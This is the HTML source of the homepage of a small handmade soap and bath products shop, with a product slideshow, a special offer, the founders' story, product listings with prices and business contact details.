<script src="warp:vendor/uikit/js/components/tooltip.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/warp/js/social.js"></script>
<script src="/wp-content/themes/yoo_organic_wp/js/theme.js"></script>
</head>

<body class="home page-template-default page page-id-30 tm-sidebar-a-left tm-sidebars-1 tm-isblog wp-front_page wp-page wp-page-30 tm-background-parallax tm-navbar-space theme-yoo_organic_wp woocommerce-no-js et_monarch">
    <div class="tm-wrapper">
        <div class="tm-background"></div>
        <div class="uk-container uk-container-center">

            
                        <nav class="tm-navbar uk-navbar">
                <div class="tm-navbar-center">

                                        <div class="tm-logo uk-visible-large">
                        <a href="https://www.scentedseassoapco.com">
<div class="textwidget custom-html-widget"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_Forest_450px.png" alt="Scented Seas Soap Co"></div></a>
                    </div>
                    
                                        <div class="tm-nav uk-visible-large">
                        <div class="tm-nav-wrapper"><ul class="uk-navbar-nav uk-hidden-small"><li class="uk-active" data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/">Home</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#" class="separator">Products</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://www.scentedseassoapco.com/product-category/soaps/">Soaps</a></li><li><a href="https://www.scentedseassoapco.com/shop/bath-bombs/bath-bomb/">Bath Bomb</a></li><li><a href="https://www.scentedseassoapco.com/shop/salts/bath-salts/">Bath Salts / Salt Scrub / Air freshner</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/">Beard Oils</a></li><li><a href="https://www.scentedseassoapco.com/shop/body-butters/cinnamon-vanilla-whipped-body-butter/">Body Butter</a></li><li><a href="https://www.scentedseassoapco.com/shop/face-masks/french-green-clay-face-mask/">Face Mask</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/">Facial Toner</a></li><li><a href="https://www.scentedseassoapco.com/shop/sugar-scrubs/green-tea-sugar-scrub/">Sugar Scrubs</a></li><li><a href="https://www.scentedseassoapco.com/shop/lip-balms/lip-balms/">Lip Balms</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-dishes/">Soap Dishes</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-scrubbies/">Soap Scrubbies</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/about-us/">About Us</a></li><li data-uk-dropdown="{}"><a href="https://www.scentedseassoapco.com/contact-us/">Contact Us</a></li></ul>

        <ul class="uk-navbar-nav uk-hidden-small">
            <li class="uk-parent" data-uk-dropdown>
                <a href="#">Cart</a>
                <div class="uk-dropdown uk-dropdown-navbar"><div class="widget_shopping_cart_content"></div></div>
            </li>
        </ul></div>
                    </div>
                    
                                        <a href="#offcanvas" class="uk-navbar-toggle uk-hidden-large" data-uk-offcanvas></a>
                    
                                        <div class="tm-logo-small uk-navbar-content uk-navbar-center uk-hidden-large"><a href="https://www.scentedseassoapco.com">
<div class="textwidget custom-html-widget"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_Forest_450px.png" alt="Scented Seas Soap Co"><p>
	
</p></div></a></div>
                    
                </div>
            </nav>
            
                        <div class="tm-search uk-text-center uk-visible-large">
                <form role="search" method="get" class="woocommerce-product-search" action="https://www.scentedseassoapco.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
            </div>
            
            
                        <section class="tm-top-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-large-2-3"><div class="uk-panel widget_widgetkit">
<div id="gallery-502-696bab9c77252" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"lightbox":0,"index":0,"buttons":1,"navigation":0,"style":"default","width":755,"height":340,"autoplay":1,"order":"random","interval":5000,"duration":500,"slices":15,"animated":"randomFx","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

			            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=924" ><img src="/wp-content/plugins/widgetkit/cache/gallery/502/Peppermint-Tea-Tree-Pumice-slider-46bc8d33a1.jpg" width="755" height="340" alt="Peppermint-Tea-Tree-Pumice-slider" /></a></li>
								
							            
				
						
					<li><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Lavender-Lemon-slider-def4534242.jpg" width="755" height="340" alt="Lavender-Lemon-slider" /></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=933" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Santas-Christmas-Cookie-slider-b6c4d80fa9.jpg" width="755" height="340" alt="Santas-Christmas-Cookie-slider" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=1062" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Charcoal-f202ff4bb3.jpg" width="755" height="340" alt="Charcoal" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0766_a-39b4c399af.jpg" width="755" height="340" alt="_DSC0766_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0123_a-84169f34da.jpg" width="755" height="340" alt="_DSC0123_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/soaps/lemongrass-sage/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0088_a-e688824788.jpg" width="755" height="340" alt="_DSC0088_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=900" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Grapefruit Lemon-9dca730a34.jpg" width="755" height="340" alt="Grapefruit Lemon" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/lip-balms/lip-balms/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/38BFE4EC-BE2A-4EEF-85A5-E7C3B1129D30-eba3e88cbf.jpeg" width="755" height="340" alt="38BFE4EC-BE2A-4EEF-85A5-E7C3B1129D30" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=912" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Fresh Lemon-1da1fb0791.jpg" width="755" height="340" alt="Fresh Lemon" /></a></li>
								
							            
				
						
					<li><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0124_a-952a1eb529.jpg" width="755" height="340" alt="_DSC0124_a" /></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=927" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Pumpkin-Spice-slider-4e10009458.jpg" width="755" height="340" alt="Pumpkin-Spice-slider" /></a></li>
								
							            
				
						
					<li><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Green-Tea-Jasmine-slider-3d30a8eae0.jpg" width="755" height="340" alt="Green-Tea-Jasmine-slider" /></li>
								
							            
				
						
					<li><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0007_a-25e511d622.jpg" width="755" height="340" alt="_DSC0007_a" /></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/soaps/lavender-lemon/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Lavender Lemon-4996c66eaf.jpg" width="755" height="340" alt="Lavender Lemon" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/body-butters/cinnamon-vanilla-whipped-body-butter/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0045_a-446cf66bef.jpg" width="755" height="340" alt="_DSC0045_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=892" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Eucalyptus Rosemary Mint-451f866b12.jpg" width="755" height="340" alt="Eucalyptus Rosemary Mint" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/salts/bath-salts/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0089_a-8ff6a2ab48.jpg" width="755" height="340" alt="_DSC0089_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=943" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Oatmeal-a194d0846a.jpg" width="755" height="340" alt="Oatmeal" /></a></li>
								
							            
				
						
					<li><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Jasmine-Gardenia-slider-c2fbe6cf2e.jpg" width="755" height="340" alt="Jasmine-Gardenia-slider" /></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/sugar-scrubs/green-tea-sugar-scrub/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0742_a-ecccb6c901.jpg" width="755" height="340" alt="_DSC0742_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=906" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Jasmine Gardenia-cae4f0de9b.jpg" width="755" height="340" alt="Jasmine Gardenia" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/shop/soaps/cuban-tobacco/" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/_DSC0249_a-8daf2e3aa5.jpg" width="755" height="340" alt="_DSC0249_a" /></a></li>
								
							            
				
									<li><a class="" href="https://www.scentedseassoapco.com/?p=929" ><img src="[data-uri]" data-src="/wp-content/plugins/widgetkit/cache/gallery/502/Captain's Choice-0ffae3ab0e.jpg" width="755" height="340" alt="Captain's Choice" /></a></li>
								
										
		</ul>
        <div class="next"></div><div class="prev"></div>		<div class="caption"></div><ul class="captions"><li><div align="center">Peppermint Tea Tree Pumice</div></li><li></li><li><div align="center">Santa’s Christmas Cookie</div></li><li><div align="center">Charcoal Tea Tree<div></li><li><div align="center">Beard Oils</div></li><li><div align="center">Facial Toners</div></li><li><div align="center">Lemongrass Sage</div></li><li><div align="center">Grapefruit Lemon Loofa</div></li><li><div align="center">Lip Balms</div></li><li><div align="center">Fresh Lemon</div></li><li></li><li><div align="center">Pumpkin Spice</div></li><li></li><li></li><li><div align="center"> Lavender Lemon<div></li><li><div align="center">Whipped Body Butters</div></li><li><div align="center"> Eucalyptus Rosemary Mint<div></li><li><div align="center">Jasmine Gardenia Bath Salt</div></li><li><div align="center"> Goats Milk Oatmeal<div></li><li></li><li><div align="center">Sugar Scrubs</div></li><li><div align="center">  Jasmine Gardenia</div></li><li><div align="center">Cuban Tobacco</div></li><li><div align="center">Captain's Choice<div></li></ul>
	</div>
	</div>
	
</div></div>

<div class="uk-width-1-1 uk-width-large-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary uk-text-center widget_text tm-panel-icon"><i class="uk-icon-star"></i><h3 class="uk-panel-title">Soaps, Salts & More</h3>
<h4 class="tm-panel-subtitle">Special Offer</h4>
<p>
  Spend $30 and get a free lip balm with code 30BALM.
</p>
<a href="http://www.scentedseassoapco.com/product-category/soaps/" class="uk-button uk-button-large uk-margin-top">Offer</a></div></div>
</section>
            
            
                        <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                <div class="tm-main uk-width-medium-2-3 uk-push-1-3">

                    
                    
                                        <section class="tm-main-bottom uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box widget_text"><h3 class="uk-panel-title">Scented Seas Soaps Beginnings</h3><div id="attachment_836" style="width: 342px" class="wp-caption alignright"><img aria-describedby="caption-attachment-836" class=" wp-image-836" src="http://www.scentedseassoapco.com/wp-content/uploads/AboutUs-1024x576.jpg" alt="Coreen and Crystal" width="332" height="187" /><p id="caption-attachment-836" class="wp-caption-text">Coreen and Crystal</p></div>
<p>The history of Scented Seas Soap Company began with Coreen Crawford and Crystal Hall, mother and daughter, who both had skin issues. Coreen had such dry skin that the store bought soaps would consistently make her skin even drier and crack. Crystal had very sensitive skin even as a little girl and would get rashes and other reactions to the detergent in mass produced soaps. They bought their first handmade soap at a farmers market and were hooked! The soap cleared up the dryness and rashes and left their skin feeling smooth and soft. They started making their own after taking many classes from a 30 year soap maker veteran. Soon, family and friends were asking if they would make soap for them also. Shortly after that it blossomed into a small business!</p>
<img src="/wp-content/uploads/home-pic.jpg" style="width: 100%; height: auto;" /></div></div></section>
                    
                </div>
                
                                                                                <aside class="tm-sidebar-a uk-width-medium-1-3 uk-pull-2-3"><div class="uk-panel uk-panel-box uk-panel-box-primary woocommerce widget_shopping_cart"><h3 class="uk-panel-title">Cart</h3><div class="widget_shopping_cart_content"></div></div>
<div class="uk-panel uk-panel-box woocommerce widget_products"><h3 class="uk-panel-title">Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/DSC0766-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Beard Oils" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/DSC0766-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0766-300x300.jpg 300w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0766-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Beard Oils</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/soaps/charcoal-tea-tree-shampoo-bar/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/20160211_130915-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Charcoal Tea Tree Shampoo Bar" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/20160211_130915-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/20160211_130915-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/20160211_130915-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Charcoal Tea Tree Shampoo Bar</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/soaps/green-tea-jasmine/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Tea Jasmine" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/DSC0114-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Green Tea Jasmine</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/soaps/bow-wow-bubbles/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/dog-soap-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bow Wow Bubbles" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/dog-soap-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/dog-soap-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Bow Wow Bubbles</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/DSC01231-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Facial Toner" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/DSC01231-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/DSC01231-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Facial Toner</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/soaps/peppermint-tea-tree-pumice/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/Peppermint-Tea-Tree-Pumice-2-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peppermint Tea Tree Pumice" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/Peppermint-Tea-Tree-Pumice-2-150x150.jpg 150w, https://www.scentedseassoapco.com/wp-content/uploads/Peppermint-Tea-Tree-Pumice-2-90x90.jpg 90w, https://www.scentedseassoapco.com/wp-content/uploads/Peppermint-Tea-Tree-Pumice-2-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">Peppermint Tea Tree Pumice</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.scentedseassoapco.com/shop/soaps/white-christmas/">
		<img width="150" height="150" src="https://www.scentedseassoapco.com/wp-content/uploads/8C8F214C-1157-4E7A-B819-D9EE3B8889D7-150x150.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Christmas" decoding="async" srcset="https://www.scentedseassoapco.com/wp-content/uploads/8C8F214C-1157-4E7A-B819-D9EE3B8889D7-150x150.jpeg 150w, https://www.scentedseassoapco.com/wp-content/uploads/8C8F214C-1157-4E7A-B819-D9EE3B8889D7-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />		<span class="product-title">White Christmas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.00</bdi></span>
	</li>
</ul></div>
<div class="uk-panel uk-panel-box woocommerce widget_product_tag_cloud"><h3 class="uk-panel-title">Product Tags</h3><div class="tagcloud"><a href="https://www.scentedseassoapco.com/product-tag/air-freshner/" class="tag-cloud-link tag-link-204 tag-link-position-1" style="font-size: 8pt;" aria-label="Air Freshner (1 product)">Air Freshner</a>
<a href="https://www.scentedseassoapco.com/product-tag/aloe/" class="tag-cloud-link tag-link-185 tag-link-position-2" style="font-size: 8pt;" aria-label="aloe (1 product)">aloe</a>
<a href="https://www.scentedseassoapco.com/product-tag/antioxidant/" class="tag-cloud-link tag-link-206 tag-link-position-3" style="font-size: 8pt;" aria-label="antioxidant (1 product)">antioxidant</a>
<a href="https://www.scentedseassoapco.com/product-tag/bay-rum/" class="tag-cloud-link tag-link-99 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Bay Rum (2 products)">Bay Rum</a>
<a href="https://www.scentedseassoapco.com/product-tag/black-tie/" class="tag-cloud-link tag-link-100 tag-link-position-5" style="font-size: 10.709677419355pt;" aria-label="Black Tie (2 products)">Black Tie</a>
<a href="https://www.scentedseassoapco.com/product-tag/cedarwood/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 12.516129032258pt;" aria-label="Cedarwood (3 products)">Cedarwood</a>
<a href="https://www.scentedseassoapco.com/product-tag/christmas/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10.709677419355pt;" aria-label="Christmas (2 products)">Christmas</a>
<a href="https://www.scentedseassoapco.com/product-tag/cinnamon/" class="tag-cloud-link tag-link-77 tag-link-position-8" style="font-size: 10.709677419355pt;" aria-label="Cinnamon (2 products)">Cinnamon</a>
<a href="https://www.scentedseassoapco.com/product-tag/cleanser/" class="tag-cloud-link tag-link-184 tag-link-position-9" style="font-size: 8pt;" aria-label="cleanser (1 product)">cleanser</a>
<a href="https://www.scentedseassoapco.com/product-tag/coconut/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 10.709677419355pt;" aria-label="Coconut (2 products)">Coconut</a>
<a href="https://www.scentedseassoapco.com/product-tag/cuban-tobacco/" class="tag-cloud-link tag-link-189 tag-link-position-11" style="font-size: 8pt;" aria-label="cuban tobacco (1 product)">cuban tobacco</a>
<a href="https://www.scentedseassoapco.com/product-tag/dead-sea-salt/" class="tag-cloud-link tag-link-203 tag-link-position-12" style="font-size: 8pt;" aria-label="Dead Sea Salt (1 product)">Dead Sea Salt</a>
<a href="https://www.scentedseassoapco.com/product-tag/detoxifying/" class="tag-cloud-link tag-link-205 tag-link-position-13" style="font-size: 8pt;" aria-label="detoxifying (1 product)">detoxifying</a>
<a href="https://www.scentedseassoapco.com/product-tag/dog/" class="tag-cloud-link tag-link-221 tag-link-position-14" style="font-size: 8pt;" aria-label="dog (1 product)">dog</a>
<a href="https://www.scentedseassoapco.com/product-tag/eucalyptus/" class="tag-cloud-link tag-link-53 tag-link-position-15" style="font-size: 10.709677419355pt;" aria-label="Eucalyptus (2 products)">Eucalyptus</a>
<a href="https://www.scentedseassoapco.com/product-tag/face-mask/" class="tag-cloud-link tag-link-161 tag-link-position-16" style="font-size: 8pt;" aria-label="face mask (1 product)">face mask</a>
<a href="https://www.scentedseassoapco.com/product-tag/facial/" class="tag-cloud-link tag-link-182 tag-link-position-17" style="font-size: 8pt;" aria-label="Facial (1 product)">Facial</a>
<a href="https://www.scentedseassoapco.com/product-tag/french-green-clay/" class="tag-cloud-link tag-link-160 tag-link-position-18" style="font-size: 8pt;" aria-label="french green clay (1 product)">french green clay</a>
<a href="https://www.scentedseassoapco.com/product-tag/fresh/" class="tag-cloud-link tag-link-207 tag-link-position-19" style="font-size: 8pt;" aria-label="fresh (1 product)">fresh</a>
<a href="https://www.scentedseassoapco.com/product-tag/gardenia/" class="tag-cloud-link tag-link-76 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="Gardenia (2 products)">Gardenia</a>
<a href="https://www.scentedseassoapco.com/product-tag/grapefruit/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 12.516129032258pt;" aria-label="Grapefruit (3 products)">Grapefruit</a>
<a href="https://www.scentedseassoapco.com/product-tag/green-tea-jasmine/" class="tag-cloud-link tag-link-158 tag-link-position-22" style="font-size: 8pt;" aria-label="green tea jasmine (1 product)">green tea jasmine</a>
<a href="https://www.scentedseassoapco.com/product-tag/herbal-mint/" class="tag-cloud-link tag-link-153 tag-link-position-23" style="font-size: 8pt;" aria-label="herbal mint (1 product)">herbal mint</a>
<a href="https://www.scentedseassoapco.com/product-tag/jasmine/" class="tag-cloud-link tag-link-52 tag-link-position-24" style="font-size: 14.021505376344pt;" aria-label="Jasmine (4 products)">Jasmine</a>
<a href="https://www.scentedseassoapco.com/product-tag/lavender/" class="tag-cloud-link tag-link-40 tag-link-position-25" style="font-size: 16.279569892473pt;" aria-label="Lavender (6 products)">Lavender</a>
<a href="https://www.scentedseassoapco.com/product-tag/lavender-lemon/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 8pt;" aria-label="lavender lemon (1 product)">lavender lemon</a>
<a href="https://www.scentedseassoapco.com/product-tag/lemon/" class="tag-cloud-link tag-link-41 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="Lemon (4 products)">Lemon</a>
<a href="https://www.scentedseassoapco.com/product-tag/lemongrass/" class="tag-cloud-link tag-link-43 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="Lemongrass (2 products)">Lemongrass</a>
<a href="https://www.scentedseassoapco.com/product-tag/mango/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="mango (1 product)">mango</a>
<a href="https://www.scentedseassoapco.com/product-tag/mint/" class="tag-cloud-link tag-link-55 tag-link-position-30" style="font-size: 10.709677419355pt;" aria-label="Mint (2 products)">Mint</a>
<a href="https://www.scentedseassoapco.com/product-tag/moisturizing/" class="tag-cloud-link tag-link-215 tag-link-position-31" style="font-size: 10.709677419355pt;" aria-label="moisturizing (2 products)">moisturizing</a>
<a href="https://www.scentedseassoapco.com/product-tag/muscle-relaxing/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 10.709677419355pt;" aria-label="Muscle relaxing (2 products)">Muscle relaxing</a>
<a href="https://www.scentedseassoapco.com/product-tag/natural/" class="tag-cloud-link tag-link-201 tag-link-position-33" style="font-size: 10.709677419355pt;" aria-label="natural (2 products)">natural</a>
<a href="https://www.scentedseassoapco.com/product-tag/oil/" class="tag-cloud-link tag-link-63 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="Oil (2 products)">Oil</a>
<a href="https://www.scentedseassoapco.com/product-tag/passion-fruit/" class="tag-cloud-link tag-link-156 tag-link-position-35" style="font-size: 8pt;" aria-label="passion fruit (1 product)">passion fruit</a>
<a href="https://www.scentedseassoapco.com/product-tag/patchouli/" class="tag-cloud-link tag-link-49 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="Patchouli (2 products)">Patchouli</a>
<a href="https://www.scentedseassoapco.com/product-tag/pumice/" class="tag-cloud-link tag-link-66 tag-link-position-37" style="font-size: 10.709677419355pt;" aria-label="Pumice (2 products)">Pumice</a>
<a href="https://www.scentedseassoapco.com/product-tag/scrub/" class="tag-cloud-link tag-link-197 tag-link-position-38" style="font-size: 8pt;" aria-label="Scrub (1 product)">Scrub</a>
<a href="https://www.scentedseassoapco.com/product-tag/shea-butter/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 10.709677419355pt;" aria-label="Shea Butter (2 products)">Shea Butter</a>
<a href="https://www.scentedseassoapco.com/product-tag/soap/" class="tag-cloud-link tag-link-86 tag-link-position-40" style="font-size: 15.225806451613pt;" aria-label="soap (5 products)">soap</a>
<a href="https://www.scentedseassoapco.com/product-tag/soaps/" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 22pt;" aria-label="SOAPS (16 products)">SOAPS</a>
<a href="https://www.scentedseassoapco.com/product-tag/spicy/" class="tag-cloud-link tag-link-190 tag-link-position-42" style="font-size: 8pt;" aria-label="spicy (1 product)">spicy</a>
<a href="https://www.scentedseassoapco.com/product-tag/tea/" class="tag-cloud-link tag-link-57 tag-link-position-43" style="font-size: 10.709677419355pt;" aria-label="Tea (2 products)">Tea</a>
<a href="https://www.scentedseassoapco.com/product-tag/tea-tree/" class="tag-cloud-link tag-link-186 tag-link-position-44" style="font-size: 8pt;" aria-label="tea tree (1 product)">tea tree</a>
<a href="https://www.scentedseassoapco.com/product-tag/toner/" class="tag-cloud-link tag-link-183 tag-link-position-45" style="font-size: 8pt;" aria-label="toner (1 product)">toner</a></div></div></aside>
                                
            </div>
            
            
                        <section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><div align="center"> <img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_WHITE-3.png" alt="Scented Seas Soap Co"></div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><h3 class="uk-h4">From a mother's love to a daughter's perseverance...</h3>
<br>
Handmade and all natural soaps, sugar scrubs, body butters, bath salts, beard oil and more made in Riverside, CA</div></div>

<div class="uk-width-1-1 uk-width-medium-1-3"><div class="uk-panel uk-panel-box uk-panel-box-primary tm-panel-blank uk-margin-top uk-text-center-small widget_text"><h3 class="uk-h4">Contact Us</h3>
Phone: +1 951 205 3853<br>
Email: <a href="mailto:info@scentedseassoapco.com">info@scentedseassoapco.com</a>
                      </div></div>
</section>
            
        </div>
    </div>

        <footer class="tm-footer">

        <div class="uk-panel widget_text">Built with HTML5 and CSS3 - Copyright &copy; 2014 <a href="http://www.tasotech.com" target="_blank">Taso Tech</a></div>
                <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
        
    </footer>
    
    <div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://www.scentedseassoapco.com/" data-title="Home" data-post_id="30"></div>
					</div>
				</div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_off">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
